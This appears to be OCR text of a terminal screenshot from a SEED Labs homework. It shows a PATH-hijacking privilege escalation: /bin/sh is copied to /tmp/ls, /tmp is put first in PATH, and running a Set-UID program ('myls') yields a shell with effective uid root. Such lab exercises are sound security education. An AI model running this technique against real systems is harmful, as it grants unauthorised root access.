 seed@VM: ~/.../HW1
[10/10/21]seed@VM:~$ cd LocalExp/Homework/HW1/
[10/10/21]seed@VM:~/.../HW1$ ls
a1.out  file1  file_env  myenv2   myls    myprintenv    mysys    step5
a2.out  file2  myenv     myenv.c  myls.c  myprintenv.c  mysys.c  step5.c
[10/10/21]seed@VM:~/.../HW1$ cp /bin/sh /tmp/ls
[10/10/21]seed@VM:~/.../HW1$ ls
a1.out  file1  file_env  myenv2   myls    myprintenv    mysys    step5
a2.out  file2  myenv     myenv.c  myls.c  myprintenv.c  mysys.c  step5.c
[10/10/21]seed@VM:~/.../HW1$ export PATH=/tmp:$PATH
[10/10/21]seed@VM:~/.../HW1$ env | grep PATH
WINDOWPATH=2
PATH=/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/game
s:/usr/local/games:/snap/bin:.
[10/10/21]seed@VM:~/.../HW1$ ./myls
VM# whoami
root
VM# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
VM#